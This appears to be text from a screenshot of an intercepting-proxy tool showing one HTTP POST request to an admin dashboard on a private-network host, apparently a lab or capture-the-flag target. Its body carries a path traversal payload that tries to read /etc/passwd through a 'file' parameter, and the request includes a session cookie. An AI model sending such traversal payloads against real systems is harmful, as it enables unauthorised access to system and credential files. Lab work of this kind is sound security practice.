 Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.1.116
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.116/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../../etc/passwd